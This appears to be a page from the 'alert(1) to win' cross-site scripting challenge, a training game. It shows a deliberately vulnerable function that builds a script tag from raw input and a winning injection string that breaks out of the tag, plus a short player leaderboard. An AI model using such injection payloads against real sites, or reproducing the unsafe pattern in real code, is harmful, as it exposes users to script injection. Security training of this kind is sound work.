 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
  return '<script>console.log("'+s+'");</script>';
}
Input 39
")</script><script>alert(1);</script>//
Output Win!
<script>console.log("")</script><script>alert(1);</script>//");</script>
Rate this level: ★★★★★
User Score Browser
... ShabbyMe ? 0 Firefox/77
Makonede monke ? 1 Chrome/69420
Truong Anh Duc Hacked by ProductCart Expert ? 1 Firefox/88
geniusmaster33 don't worry about less than 12 its a hack ? 4 Chrome/86